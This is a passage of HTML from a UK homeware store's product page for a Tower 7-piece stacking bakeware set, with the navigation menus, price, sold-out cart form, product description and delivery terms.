                    <a class="menus__link body4" href="/collections/dining">All Dining</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/storage">
                Storage
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bread-bins">Bread Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/food-storage">Food Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-canisters">Kitchen Canisters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-towel-pole-mug-trees">Towel Poles &amp; Mug Trees</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/spice-racks-storage">Spice Racks &amp; Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/storage">All Storage</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/utility">
                Utility
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cleaning">Cleaning</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/kitchen-appliances">Kitchen Appliances</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/waste-bins">Waste Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/pets">Pets</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/utility">All Utility</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Bathroom"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/bathroom"
                >
                  Bathroom
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/bathroom-decor">
                Bathroom Decor
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-mirrors">Bathroom Mirrors</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-storage">Bathroom Storage</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/shelves-wall-fittings">Shelves &amp; Wall Fittings</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/soap-dishes-dispensers">Soap Dishes &amp; Dispensers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/toothbrushes-holders">Toothbrushes &amp; Holders</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/towel-rails">Towel Rails</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-decor">All Bathroom Decor</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/bathroom-accessories">
                Bathroom Accessories
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bath-mats">Bath Mats</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/shower-curtains">Shower Curtains</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-caddies">Bathroom Caddies</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/laundry-basket-bins">Laundry Baskets &amp; Bins</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bathroom-accessories">All Bathroom Accessories</a>
                  </li>
              </ul>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/cosmetic-appliances">
                Cosmetic Appliances
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/electric-shavers-clippers">Electric Shavers &amp; Clippers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/hair-dryers">Hair Dryers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/hair-straighteners-curlers">Hair Straighteners &amp; Curlers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cosmetic-appliances">All Cosmetic Appliances</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                "
                data-item-title="Cleaning &amp; Hygiene "
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/cleaning-hygiene"
                >
                  Cleaning &amp; Hygiene 
                </a>
                  <ul class="header-dropdown-menu list-unstyled">
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/bathroom-bins"
                        >Bathroom Bins</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/cleaning-products"
                        >Cleaning Products</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/personal-hygiene"
                        >Personal Hygiene </a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/toilet-brush-holders"
                        >Toilet Brushes &amp; Holders</a>
                      </li>
                      <li class="header-inline-submenus__item">
                        <a
                          class="header-inline-submenus__link menus__link body3"
                          href="/collections/cleaning-hygiene"
                        >All Cleaning &amp; Hygiene </a>
                      </li>
                  </ul>
            </li>
              
                    
                    
                    
                    
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--has-submenu
                is-megamenu"
                data-item-title="Garden"
            >
                
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/garden"
                >
                  Garden
                </a>
                  <div class="header__inline-submenus header-nav-list">
                    








<ul class="megamenu__list">
    <li class="megamenu-list__item">
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/garden-decor-ornaments">
                Garden Decor &amp; Ornaments
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-decor-ornaments">Garden Decor</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-hangings-wall-mounts">Garden Hangings &amp; Wall Mounts</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-lights">Garden Lights</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/plant-pots-garden-planters">Plant Pots &amp; Garden Planters</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-decor-ornaments">All Garden Decor &amp; Ornaments</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/garden-furniture-storage">
                Garden Furniture &amp; Storage
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/bbq">BBQ</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-storage">Garden Furniture</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-covers">Garden Furniture Covers</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-maintenance">Garden Maintenance</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/garden-furniture-storage">All Garden Furniture &amp; Storage</a>
                  </li>
              </ul>
          </div>
        
        
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/diy-vehicle-care">
                DIY &amp; Vehicle Care
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/car-vehicle">Car &amp; Vehicle</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/diy-accessories">DIY Accessories</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/diy-vehicle-care">All DIY &amp; Vehicle Care</a>
                  </li>
              </ul>
          </div>
        
        
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/kids-outdoor">
                Kids Outdoor
              </a>
          </div>
        
        
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
        
        
          <div class="megamenu-list__item_box">
              <a class="megamenu-list__item-title menus__link body4 fw-bold" href="/collections/outdoors-lifestyle">
                Outdoors &amp; Lifestyle
              </a>
              <ul class="megamenu-list__submenu list-unstyled">
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/cycling">Cycling</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/fitness">Fitness</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/outdoor-sports">Outdoor Sports</a>
                  </li>
                  <li class="megamenu-submenu__item">
                    <a class="menus__link body4" href="/collections/outdoors-lifestyle">All Outdoors &amp; Lifestyle</a>
                  </li>
              </ul>
          </div>
    </li>
    <li class="megamenu-list__item">
        
        
        
        
        
        
        
        
        
        
    </li>
</ul>
                  </div>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/lightning-deals"
                >
                  Lightning Deals
                </a>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/sale"
                >
                  Sale
                </a>
            </li>
              
            
            
            
            
            


            
            

            <li
              class="header-inline-menus__item
                header-inline-menus__item--
                "
            >
                <a
                  class="header-inline-menus__link menus__link body4 fw-bold"
                  href="/collections/clearance"
                >
                  Clearance
                </a>
            </li>
        </ul>
      </nav>
    </div>
    
    
  </header>
</header-layout>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Roov",
      "logo": "https://img-va.myshopline.com/image/store/1698667534614/roov-logo-high-res-(2).png?w&#x3D;2001&amp;h&#x3D;879",
    "sameAs": [
      "https://twitter.com/i/flow/login?redirect_after_login&#x3D;%2FCoRoov",
      "https://www.facebook.com/RoovCoUk/",
      "https://www.pinterest.co.uk/roovcouk/",
      "https://www.instagram.com/roov.co.uk/",
      "",
      "",
      "",
      "https://www.youtube.com/channel/UCHmiA8rKNTHcWY1lh4_OsAQ"
    ],
    "url": "https://roov.co.uk"
  }
</script>

</div>

      <cart-drawer-entry class="cart-drawer-entry"></cart-drawer-entry>

    <main id="MainContent" class="content-for-layout" tabindex="-1">
      <!-- START content_for_index -->
<div id="shopline-section-main-product-info" class="shopline-section section">




  
<style>
#shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
  padding-top: 60px;
  padding-bottom: 60px;
}
@media only screen and (max-width: 959px) {
  #shopline-section-main-product-info.section-padding, #shopline-section-main-product-info .section-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
</style>


<section id="MainProduct-main-product-info" class="page-width section-padding" data-section="main-product-info">
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-modal.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-collapsible-content.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/2018024850/1698667534614/6703befab4222105bf8b4f4f/1728298992685/assets/section-main-product.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-accordion.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/section-main-product-media-gallery.css" />
  <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-price.css" />
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/product-info.js" defer="defer"></script>

  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-form.js" defer="defer"></script>
  <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-quantity-input.js" defer></script>

    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-slider.js" defer="defer"></script>
    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-modal.js" defer="defer"></script>
    <script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-media-gallery.js" defer="defer"></script>

  <div
    class="product grid grid-cols-1 grid-cols-2-desktop product--left
      product--carousel
      product--mobile-hide
      product--small
        grid--2-col-tablet
      "
  >
    
    <div class="product__media-wrapper">
      



  




  



  

  








  <media-gallery
    id="MediaGallery-main-product-info"
    class="product__column-sticky "
    data-desktop-layout="carousel"
    data-video-autoplay="false"
    data-desktop-thumbnail-postion="bottom"
  >
    <div id="GalleryStatus-main-product-info"></div>
    <div class="product__thumbnail-slider-group product__thumbnail--bottom">
      
      <slider-component id="GalleryViewer-main-product-info" class="thumbnail-preview slider-mobile-gutter no-featured-media">
        <ul
          id="Slider-Gallery-main-product-info"
          class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
        >

              <li
                id="Slide-main-product-info-6497266356260482090"
                class="product__media-item grid__item slider__slide product__media-item--single product__media-item--variant"
                data-media-id="main-product-info-6497266356260482090"
              >
                
                
                
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/component-product-thumbnail-opener.js" defer="defer"></script>









<product-thumbnail-opener class="product__modal-opener product__modal-opener--image" data-modal="#ProductModal-main-product-info" data-pc-magnifier-type="click">
  <span class="product__media-icon motion-reduce quick-add-hidden">
        <svg class="icon icon-zoom" width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="11.2941" cy="11.2941" r="10.5441" stroke="currentColor" stroke-width="1.5"/>
<path d="M19.0586 19.0588L23.9998 24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.4707 11.2942H14.1178" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M11.293 14.1177L11.293 8.47062" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </span>
  
  <div class="product__media media media--transparent global-media-settings" style="padding-top: 100%" data-height="800" data-width="800">
    

<img src="https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w=800&h=800" srcset="https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a_246x.jpg?w=800&h=800 246w, https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a_493x.jpg?w=800&h=800 493w, https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a_600x.jpg?w=800&h=800 600w, https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a_713x.jpg?w=800&h=800 713w, https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a_800x.jpg?w=800&h=800 800w" alt="" width="800" height="800" sizes="(min-width: 1920px) 819px, (min-width: 990px) calc(45vw - 100px), calc(100vw / 1 - 40px)" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="eager">
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" data-media-id="6497266356260482090"></button>
</product-thumbnail-opener>


              </li>
        </ul>
          <div class="slider-buttons  small-hide ">
  <button
    type="button"
    class="slider-button slider-button--prev"
    name="previous"
  >
    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  </button>
  <div class="slider-counter caption">
    <span class="slider-counter--current">1</span>
    <span> / </span>
    <span class="slider-counter--total">1</span>
  </div>
  <button
    type="button"
    class="slider-button slider-button--next"
    name="next"
  >
    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  </button>
</div>
      </slider-component>

      
      
    </div>
  </media-gallery>

    </div>
    
    <div class="product__info-wrapper">
      <product-info
        data-section="main-product-info"
        id="ProductInfo-main-product-info"
        class="product__info-container product__column-sticky"
      >
              <h1 class="product__info-item title4" >Tower Freedom 7 Piece Stacking Bakeware Set</h1>
              <div class="product__info-item" id="price-main-product-info" >
                


  









<div class="price  ">
  <div class="price__container">
        <div class="price__regular body2">
          <span
            class="fw-bold price-item price-item--regular
              font_size_big"
          >£38.49</span>
        </div>
  </div>
</div>
              </div>
              <div
                
                class="product__dividing-line display-none
                  display-block-desktop
                  display-block-tablet"
                style="
                  --product-dividing-line-height:1px;
                  background:#000000;
                  --product-dividing-line-style:0"
              ></div>
              <div
                class="product__info-item rte
                  
                  
                  body3 text-uppercase"
                
              >
                <span style="color: #fa6400;"><strong></strong></span>
              </div>
              
              
              

              <div
                id="Quantity-Form-main-product-info"
                class="product__info-item product__info-item--quantity-input"
                
              >
                <div class="quantity-input-label body3 fw-bold">
                  Quantity
                </div>
                







<quantity-input class="quantity outline-border">
  <button class="quantity__button disabled" name="minus" type="button">
        <svg class="icon icon-minus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
  <input
    class="quantity__input body3"
    type="number"
    name="quantity"
    id="Quantity-main-product-info"
    min="1"
    data-min="1"
    max="99999"
    data-max="99999"
    step="1"
    value="1"
    data-cart-quantity="0"
    form="product-form-main-product-info"
    
  />
  <button class="quantity__button " name="plus" type="button">
        <svg class="icon icon-plus" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 5H1" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
<path d="M5 1L5 9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>

  </button>
</quantity-input>
                <div class="volume-pricing-box">
                  <div class="quantity__rules body4">
                  </div>
                </div>
              </div>
              <div class="product__info-item" >
                <product-form class="product-form" data-default-error-message="No product data found. Please try again later">
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16063507786960354726941950">
          <input
      type="hidden"
      name="id"
      value="18063507786962871309411950"
      disabled
    />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
          disabled
      >
        <span>
            Sold Out
        </span>
        <div class="loading-overlay__spinner">
  <svg class="icon icon-loading" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"/>
</svg>

</div>
      </button>
      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
              </div>
              <div class="product__info-item accordion product__details-wrapper" >
                <details
                  id="Details-1726228985105c896ece-main-product-info"
                  class="product__details-container"
                  
                >
                  <summary id="Summary-1726228985105c896ece-main-product-info">
                    <h3 class="accordion__title body2 fw-bold">
                      Product Description
                    </h3>
                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                  </summary>
                  <expandable-content data-content-id="CollapsibleAccordion-1726228985105c896ece-main-product-info">
                    <div class="accordion__content rte" id="CollapsibleAccordion-1726228985105c896ece-main-product-info">
                      <p>This Tower Freedom 7 piece bakeware set has all the essentials any avid baker needs in their kitchen. The set includes a baking tray, roasting tray, loaf tin, round tin, square tin, 6 cup muffin tray and wire rack, equipping you with everything you need for making a wide range of baked goods. Each bakeware accessory features a superior Cerasure coating, which is 5 times stronger than your standard non-stick coatings and is easy to clean. The Tower Freedom range offers a compact and unique design, allowing you to neatly stack each tray on top of one another, saving valuable space in your kitchen cupboards. Featuring a carbon steel construction, the material provides even heat distribution so your cakes and loaves are baked with perfect texture and consistency. The 7 piece bakeware set is oven safe up to 230C and has a heat resistant exterior that is less prone to burning and cools down much quicker.</p><ul><li>Baking tray / roasting tray / loaf tin / round tin</li><li>Square tin / 6 cup muffin tray / cooling tray</li><li>Made of carbon steel for even heat distribution</li><li>Easy clean non stick Cerasure coating</li><li>Compact stacked design for easy storage</li><li>Heat resistant exterior</li><li>Oven safe up to 230 degrees</li><li>Hand wash recommended to maintain finish not dishwasher safe</li><li>Colour: Graphite and French grey interior</li><li>Packaging Type: Colour Gift Box</li></ul>
                    </div>
                    <template>
                      
<div class="expandable-content__controls accordion__footer">
  <div class="expandable-content__mask"></div>
  <div class="expandable-content__buttons body3 fw-bold">
    <span class="button--link button-more">see more</span>
    <span class="button--link button-less">see less</span>
  </div>
</div>
                    </template>
                  </expandable-content>
                </details>
              </div>
              <div class="product__info-item accordion product__details-wrapper" >
                <details id="Details-block_8-main-product-info" class="product__details-container">
                  <summary id="Summary-block_8-main-product-info">
                    
                    <h3 class="accordion__title body2 fw-bold">
                      Delivery Information
                    </h3>
                    <svg class="icon icon-arrow " width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.899486 3.44971L4.94974 7.49996L9 3.44971" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
</svg>
                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-block_8-main-product-info">
                    We offer FREE delivery on all orders over £49.<br><br>We use a range of fulfilment partners depending on the size of your order. Our partners include; Amazon Shipping, EVRi, Royal Mail and DHL.&nbsp;<br><br>
<p>We dispatch orders from our main warehouse Monday to Friday usually within 48hrs (excluding Public Holidays).<br><br></p>
<p>For items coming from partner warehouses, the delivery timescale is clearly stated in each product page before a customer adds to cart, this time scale can vary from 2-15 days.<br><br><a id="17262239337461" href="https://roov.co.uk/pages/delivery-payment" target="_blank" rel="noopener" data-link="{&quot;pageType&quot;:-1,&quot;value&quot;:&quot;https://roov.co.uk/pages/delivery-payment&quot;,&quot;linkType&quot;:&quot;input&quot;,&quot;label&quot;:&quot;https://roov.co.uk/pages/delivery-payment&quot;}">Click here for delivery T&amp;C's</a></p>
                    
                  </div>
                </details>
              </div>
              <div class="product__info-item" >
                <link rel="stylesheet" href="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-share-card.css" />
<script src="/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/share-card.js" defer></script>


  
  
  
  
  
  



  
  
<share-card data-id="block_12" class="third-party-share notranslate">
      <a
    target="_blank"
    class="third-party-item"
    data-platform="Facebook"
    href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-freedom-7-piece-stacking-bakeware-set"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="27.9999" height="27.9999" rx="14" fill="#337FFF"/>
  <path d="M17.4261 14.9112L17.8251 12.3765H15.3676V10.7289C15.3676 10.0358 15.7107 9.35856 16.8078 9.35856H17.9408V7.20006C17.281 7.09484 16.6143 7.03792 15.9461 7.02975C13.9234 7.02975 12.6029 8.24564 12.6029 10.4437V12.3765H10.3608V14.9112H12.6029V21.0422H15.3676V14.9112H17.4261Z" fill="white"/>
  </svg>

    </div>
      <span class="third-party-name body6">Facebook</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Twitter"
    href="https://twitter.com/share?text=Tower%20Freedom%207%20Piece%20Stacking%20Bakeware%20Set&url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-freedom-7-piece-stacking-bakeware-set"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="-0.000976562" width="27.9999" height="27.9999" rx="14" fill="white"/>
  <path d="M15.3309 13.0583L20.5427 7H19.3077L14.7823 12.2603L11.1679 7H6.99902L12.4648 14.9546L6.99902 21.3077H8.23413L13.0131 15.7525L16.8302 21.3077H20.999L15.3306 13.0583H15.3309ZM13.6393 15.0247L13.0855 14.2326L8.67915 7.92977H10.5762L14.1322 13.0163L14.686 13.8084L19.3083 20.4202H17.4112L13.6393 15.025V15.0247Z" fill="black" stroke="black" stroke-width="0.175"/>
  </svg>

    </div>
      <span class="third-party-name body6">Twitter</span>
  </a>

      <a
    target="_blank"
    class="third-party-item"
    data-platform="Pin"
    href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Froov.co.uk%2Fproducts%2Ftower-freedom-7-piece-stacking-bakeware-set&media=https://img-va.myshopline.com/image/store/1698667534614/5312dff9-3f0f-4b6d-b3a4-3d4b0905963a.jpg?w&#x3D;800&amp;h&#x3D;800&description=Tower%20Freedom%207%20Piece%20Stacking%20Bakeware%20Set"
    rel="noreferrer"
  >
    <div class="third-party-icon">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect width="27.9999" height="27.9999" rx="14" fill="#FF0000"/>
